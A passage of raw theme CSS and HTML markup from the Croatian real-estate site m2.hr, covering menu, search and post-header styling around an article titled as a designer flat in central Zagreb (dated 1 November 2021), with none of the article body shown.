                }.tdi_51_f9f:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_51_f9f .tdb-mega-menu .sub-menu > li{
                    max-width: 650px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51_f9f .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_51_f9f .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_51_f9f .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_51_f9f .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_51_f9f .tdb-menu > li > a,
                .tdi_51_f9f .td-subcat-more{
                    padding: 0 6px;
                }.tdi_51_f9f .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_51_f9f .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                
                    margin-left: 6px;
                }.tdi_51_f9f .td-subcat-more .tdb-menu-more-icon{
                    font-size: 11px;
                }.tdi_51_f9f .tdb-menu > li > a,
                .tdi_51_f9f .td-subcat-more,
                .tdi_51_f9f .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:14px !important;line-height:2.2 !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_51_f9f:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_51_f9f .tdb-mega-menu .sub-menu > li{
                    max-width: 500px !important;
                }
}
</style>
<style>
.tdi_51_f9f .tdb-menu > li > a:after,
				.tdi_51_f9f .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				
					height: 2px;
				
					bottom: 0px;
				}.tdi_51_f9f .tdb-menu > li.current-menu-item > a:after,
				.tdi_51_f9f .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_51_f9f .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_51_f9f .tdb-menu > li:hover > a:after,
				.tdi_51_f9f .tdb-menu > li.tdb-hover > a:after,
				.tdi_51_f9f .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 82%;
				}
</style>
<style>
.tdi_51_f9f .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_51_f9f .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_51_f9f .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_51_f9f .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_51_f9f .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_51_f9f .td-pulldown-filter-list li:hover a{
					color: #2d80ed;
				}
</style><div id=tdi_51_f9f class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-novi-kao-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-138"><a href="https://m2.hr/category/aktualnosti/"><div class="tdb-menu-item-text">Aktualnosti</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-139"><a href="https://m2.hr/category/analize-preporuke/"><div class="tdb-menu-item-text">Analize i preporuke</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-148"><a href="https://m2.hr/category/top-nekretnine/"><div class="tdb-menu-item-text">Top nekretnine</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-147"><a href="https://m2.hr/category/lifestyle/"><div class="tdb-menu-item-text">Lifestyle</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text"><i class="tdb-menu-more-icon td-icon-dots-circle-medium"></i></span><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_55_aa4  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_55_aa4{
                    vertical-align: baseline;
                }.tdi_55_aa4 > .wpb_wrapper,
				.tdi_55_aa4 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_55_aa4 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_55_aa4 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_55_aa4{
width:6% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_56_47e td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_56_47e" >
<style>
/* custom css */
.tdi_56_47e .tdb-head-search-btn i{
                    font-size: 26px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #000000;
                }.tdi_56_47e .tdb-head-search-btn{
                    justify-content: flex-end;
                }.tdi_56_47e .tdb-search-txt{
                    top: 0px;
                }.tdi_56_47e .tdb-drop-down-search-inner{
                    left: 20px;
                
                    box-shadow:  0px 4px 30px 0px rgba(94,106,135,0.2);
                }.tdi_56_47e .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 390px;
                }.tdi_56_47e .tdb-search-form{
                    border-width: 0px;
                }.tdi_56_47e .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_56_47e .tdb-drop-down-search-inner,
                .tdi_56_47e .tdb-search-form,
                .tdi_56_47e .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_56_47e .tdb-head-search-form-input,
                .tdi_56_47e .tdb-head-search-placeholder{
                    padding: 5px 10px;
                }.tdi_56_47e .tdb-search-form-inner:after{
                    border-width: 0px;
                }.tdi_56_47e .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_56_47e .tdb-aj-search-results{
                    padding: 25px 20px;
                }.tdi_56_47e .result-msg{
                    padding: 10px;
                
                    text-align: center;
                
                    font-family:Roboto !important;font-size:11px !important;font-style:normal !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_56_47e .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_56_47e .tdb-head-search-placeholder{
                    color: #5e6a87;
                
                    font-family:Gelasio !important;font-size:16px !important;line-height:28px !important;
                }.tdi_56_47e .tdb-search-form-inner{
                    background-color: #dbe6e0;
                }.tdi_56_47e .tdb-head-search-form-btn{
                    color: #ffffff;
                
                    background-color: #33cc99;
                
                    font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_56_47e .tdb-head-search-form-btn:hover{
                    color: #ffffff;
                
                    background-color: #000000;
                }.tdi_56_47e .result-msg,
                .tdi_56_47e .result-msg a{
                    color: #028090;
                }.tdi_56_47e .result-msg a:hover{
                    color: #000000;
                }.tdi_56_47e .tdb-head-search-form-input{
                    font-family:Gelasio !important;font-size:16px !important;line-height:28px !important;
                }.tdi_56_47e .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56_47e .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_56_47e .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_56_47e .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_56_47e .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_56_47e .td-module-container{
				    border-color: #eaeaea;
				}.tdi_56_47e .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_56_47e .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: none;
                }.ie10 .tdi_56_47e .td-image-container,
				.ie11 .tdi_56_47e .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_56_47e .td-post-vid-time{
					display: block;
				}.tdi_56_47e .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_56_47e .entry-title{
					margin: 0px;
				
					font-family:Playfair Display !important;font-size:20px !important;line-height:1.5 !important;
				}.tdi_56_47e .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_56_47e .td-post-category{
					display: none;
				}.tdi_56_47e .td-read-more{
					display: none;
				}.tdi_56_47e .td-author-date{
					display: none;
				}.tdi_56_47e .td-post-author-name{
					display: none;
				}.tdi_56_47e .td-post-date,
				.tdi_56_47e .td-post-author-name span{
					display: none;
				}.tdi_56_47e .entry-review-stars{
					display: none;
				}.tdi_56_47e .td-icon-star,
                .tdi_56_47e .td-icon-star-empty,
                .tdi_56_47e .td-icon-star-half{
					font-size: 15px;
				}.tdi_56_47e .td-module-comments{
					display: none;
				}.tdi_56_47e .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_56_47e .td-module-title a{
					color: #000000;
				}.td-theme-wrap .tdi_56_47e .td_module_wrap:hover .td-module-title a,
				.tdi_56_47e .tdb-aj-cur-element .entry-title a{
					color: #028090 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56_47e .tdb-head-search-btn i{
                    font-size: 22px;
                
                    width: 39.6px;
					height: 39.6px;
					line-height:  39.6px;
                }.tdi_56_47e .tdb-drop-down-search-inner{
                    left: 0px;
                }.tdi_56_47e .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 370px;
                }.tdi_56_47e .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_56_47e .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_47e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_47e .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_56_47e .td-module-container:before{
					bottom: -7.5px;
				}.tdi_56_47e .td-image-container{
					display: none;
				}.tdi_56_47e .entry-title{
					font-family:Playfair Display !important;font-size:18px !important;line-height:1.5 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56_47e .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 32.4px;
					height: 32.4px;
					line-height:  32.4px;
                }.tdi_56_47e .tdb-drop-down-search-inner{
                    left: 0px;
                }.tdi_56_47e .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 340px;
                }.tdi_56_47e .tdb-aj-search-results{
                    padding: 20px 20px;
                }.tdi_56_47e .result-msg{
                    padding: 7px;
                }.tdi_56_47e .tdb-head-search-form-input{
                    font-family:Gelasio !important;font-size:16px !important;line-height:25px !important;
                }.tdi_56_47e .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_56_47e .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_47e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_47e .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_56_47e .td-module-container:before{
					bottom: -7.5px;
				}.tdi_56_47e .td-image-container{
					display: none;
				}.tdi_56_47e .entry-title{
					font-family:Playfair Display !important;font-size:16px !important;line-height:1.5 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_56_47e .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56_47e .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_47e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_47e .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_56_47e .td-module-container:before{
					bottom: -10px;
				}.tdi_56_47e .td-image-container{
					display: none;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://m2.hr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Pretraži</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-medium-long"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="3003" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article
                        id="template-id-86"
                    class="post-86 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://m2.hr/2021/11/01/dizajnerski-stan-u-centru-zagreba-koji-ce-vas-osvojiti-na-prvi-pogled/"                     data-post-edit-url=""                     data-post-title="Dizajnerski stan u centru Zagreba koji će vas osvojiti na prvi pogled"                >
                    <div id="tdi_57_9f8" class="tdc-zone"><div class="tdc_zone tdi_58_7cf  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_58_7cf{
                    min-height: 0;
                }
</style><div id="tdi_59_5ff" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_60_957  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_60_957,
                .tdi_60_957 .tdc-columns{
                    min-height: 0;
                }.tdi_60_957,
				.tdi_60_957 .tdc-columns{
				    display: block;
				}.tdi_60_957 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_60_957{
margin-bottom:80px !important;
padding-top:100px !important;
padding-bottom:96px !important;
position:relative;
}

.tdi_60_957 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_60_957{
margin-bottom:40px !important;
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_60_957{
margin-bottom:60px !important;
padding-top:90px !important;
padding-bottom:90px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_60_957{
margin-bottom:40px !important;
padding-top:60px !important;
padding-bottom:60px !important;
}
}

</style>
<div class="tdi_59_5ff_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_59_5ff_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://m2.hr/wp-content/uploads/2020/05/m2-logo-W-new-1.png") !important;
background-repeat:no-repeat !important;
background-position:center center !important;
opacity:0.5 !important;
}
</style></div><style>
.tdi_59_5ff_rand_style{
background-color:#dbe6e0 !important;
}
 </style></div><div class="vc_column tdi_62_883  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_62_883{
                    vertical-align: baseline;
                }.tdi_62_883 > .wpb_wrapper,
				.tdi_62_883 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_62_883 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_62_883 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_63_058 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63_058" >
<style>

/* inline tdc_css att */

.tdi_63_058{
margin-right:auto !important;
margin-bottom:0px !important;
margin-left:auto !important;
width:80% !important;
z-index:1 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63_058{
width:95% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_63_058{
width:100% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_63_058{
width:90% !important;
}
}

</style>
<style>
/* custom css */
.tdi_63_058 .tdb-title-text{
					color: #000000;
				
					font-family:Montserrat !important;font-size:54px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_63_058 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_63_058 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_63_058{
					text-align: left;
				}.tdi_63_058 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_63_058 .tdb-title-text{
					font-family:Montserrat !important;font-size:42px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_63_058 .tdb-title-text{
					font-family:Montserrat !important;font-size:36px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_63_058 .tdb-title-text{
					font-family:Montserrat !important;font-size:30px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Dizajnerski stan u centru Zagreba koji će vas osvojiti na prvi pogled</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div id="tdi_64_f9b" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_65_755  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_65_755,
                .tdi_65_755 .tdc-columns{
                    min-height: 0;
                }.tdi_65_755,
				.tdi_65_755 .tdc-columns{
				    display: block;
				}.tdi_65_755 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_65_755{
margin-bottom:100px !important;
}

.tdi_65_755 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_65_755{
margin-bottom:60px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_65_755{
margin-bottom:80px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_65_755{
margin-bottom:50px !important;
}
}

</style><div class="vc_column tdi_67_9bb  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_67_9bb{
                    vertical-align: baseline;
                }.tdi_67_9bb > .wpb_wrapper,
				.tdi_67_9bb > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_67_9bb > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_67_9bb > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_67_9bb{
width:70% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_67_9bb{
margin-bottom:30px !important;
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_69_fa0  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_69_fa0{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_69_fa0,
				.tdi_69_fa0 .tdc-inner-columns{
				    display: block;
				}.tdi_69_fa0 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_69_fa0.tdc-row-content-vert-center,
                    .tdi_69_fa0.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_69_fa0.tdc-row-content-vert-bottom,
                    .tdi_69_fa0.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_69_fa0.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_69_fa0.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_69_fa0{
margin-left:-30px !important;
}

.tdi_69_fa0 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_69_fa0{
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69_fa0{
margin-left:-15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_69_fa0{
margin-left:0px !important;
}
}

</style><div class="vc_column_inner tdi_71_fb5  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_71_fb5{
                    vertical-align: baseline;
                }.tdi_71_fb5 .vc_column-inner > .wpb_wrapper,
				.tdi_71_fb5 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_71_fb5 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_71_fb5{
padding-top:28px !important;
padding-bottom:50px !important;
padding-left:30px !important;
width:40% !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_71_fb5{
padding-top:22px !important;
padding-bottom:45px !important;
padding-left:20px !important;
width:50% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_71_fb5{
padding-top:20px !important;
padding-bottom:40px !important;
padding-left:15px !important;
width:50% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_71_fb5{
margin-bottom:10px !important;
padding-top:20px !important;
padding-right:20px !important;
padding-bottom:20px !important;
padding-left:20px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<div class="tdi_70_260_rand_style td-element-style" ><style>
.tdi_70_260_rand_style{
background-color:#ffead0 !important;
}
 </style></div><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_72_99e td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_72_99e" >
<style>

/* inline tdc_css att */

.tdi_72_99e{
margin-right:8px !important;
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_72_99e { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_72_99e{
margin-right:3px !important;
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_72_99e{
margin-right:3px !important;
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_72_99e{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_72_99e .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_72_99e .tdb-author-by{
                    margin-right: 5px;
                
					color: #5e6a87;
				
					font-family:Gelasio !important;font-size:16px !important;line-height:1 !important;text-transform:capitalize !important;
				}.tdi_72_99e .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_72_99e .tdb-author-name{
					color: #000000;
				
					font-family:Gelasio !important;font-size:16px !important;line-height:1 !important;text-transform:capitalize !important;
				}.tdi_72_99e .tdb-author-name:hover{
					color: #2d80ed;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_72_99e .tdb-author-by{
					font-family:Gelasio !important;font-size:14px !important;line-height:1 !important;text-transform:capitalize !important;
				}.tdi_72_99e .tdb-author-name{
					font-family:Gelasio !important;font-size:14px !important;line-height:1 !important;text-transform:capitalize !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_72_99e .tdb-author-by{
					font-family:Gelasio !important;font-size:12px !important;line-height:1 !important;text-transform:capitalize !important;letter-spacing:0px !important;
				}.tdi_72_99e .tdb-author-name{
					font-family:Gelasio !important;font-size:12px !important;line-height:1 !important;text-transform:capitalize !important;letter-spacing:0px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_72_99e .avatar{
                    width: 24px;
                    height: 24px;
                }.tdi_72_99e .tdb-author-by{
					font-family:Gelasio !important;font-size:12px !important;line-height:1 !important;text-transform:capitalize !important;
				}.tdi_72_99e .tdb-author-name{
					font-family:Gelasio !important;font-size:12px !important;line-height:1 !important;text-transform:capitalize !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://m2.hr/author/m2-hr/">m2.hr</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_73_57f td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_73_57f" >
<style>

/* inline tdc_css att */

.tdi_73_57f{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_73_57f { 
display:inline-block !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_73_57f{
margin-bottom:1px !important;
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_73_57f{
display:inline-block !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_73_57f{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_73_57f i{
                    font-size: 22px;
                
                    margin-right: 12px;
                
					color: #5e6a87;
				}.tdi_73_57f{
					color: #5e6a87;
				
					font-family:Gelasio !important;font-size:16px !important;line-height:1 !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_73_57f i{
                    font-size: 19px;
                
                    margin-right: 5px;
                
					position: relative;
					top: -1px;
				}.tdi_73_57f{
					font-family:Gelasio !important;font-size:14px !important;line-height:1 !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_57f i{
                    font-size: 17px;
                
                    margin-right: 6px;
                
					position: relative;
					top: -1px;
				}.tdi_73_57f{
					font-family:Gelasio !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:0px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_73_57f{
					font-family:Gelasio !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdc-font-tdmp tdc-font-tdmp-arrow-right"></i><time class="entry-date updated td-module-date" datetime="2021-11-01T11:24:00+00:00">1 studenoga, 2021</time></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_75_009  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_75_009{
                    vertical-align: baseline;
                }.tdi_75_009 .vc_column-inner > .wpb_wrapper,
				.tdi_75_009 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_75_009 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_75_009{
width:60% !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_75_009{
width:50% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_75_009{
width:50% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_75_009{
margin-bottom:25px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_76_6fb td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76_6fb" >
<style>

/* inline tdc_css att */

.tdi_76_6fb{
margin-bottom:16px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_76_6fb { 
display:inline-block !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_76_6fb{
margin-bottom:0px !important;
justify-content:center !important;
text-align:center !important;
display:block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_76_6fb{
margin-top:15px !important;
margin-bottom:30px !important;
display:inline-block !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_76_6fb{
margin-bottom:14px !important;
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_76_6fb .td-social-share-text{
					font-family:Gelasio !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_76_6fb .td-social-network{
					font-family:Gelasio !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_76_6fb .td-social-expand-tabs-icon,
				.tdi_76_6fb .td-icon-share{
					color: #028090;
				}.tdi_76_6fb .td-social-share-text .td-social-but-text{
					color: #028090;
				}.tdi_76_6fb .td-social-handler .td-social-but-text:before{
					background-color: #028090;
				}.tdi_76_6fb .td-social-share-text,
				.tdi_76_6fb .td-social-handler{
					background-color: #ffffff;
				}.tdi_76_6fb .td-social-share-text:after{
					border-color: transparent transparent transparent #ffffff;
				}.tdi_76_6fb .td-social-handler{
					border-color: #eaeaea;
				}.tdi_76_6fb .td-social-share-text:before{
					border-color: transparent transparent transparent #eaeaea;
				}.tdi_76_6fb .td-social-network .td-social-but-icon i{
					color: #000000;
				}.tdi_76_6fb .td-social-network .td-social-but-text{
					color: #000000;
				}.tdi_76_6fb .td-social-network .td-social-but-text:before{
					background-color: #000000;
				}.tdi_76_6fb .td-ps-bg .td-social-network div,
				.tdi_76_6fb .td-ps-icon-bg .td-social-network .td-social-but-icon,
				.tdi_76_6fb .td-ps-dark-bg .td-social-network div{
					background-color: #ffffff;
				}.tdi_76_6fb .td-ps-icon-arrow .td-social-but-icon:after{
				    border-left-color: #ffffff;
				}.tdi_76_6fb .td-ps-border-colored .td-social-but-text{
				    border-color: #ffffff;
				}.tdi_76_6fb .td-ps-border .td-social-sharing-button .td-social-but-icon,
				.tdi_76_6fb .td-ps-border .td-social-sharing-button .td-social-but-text,
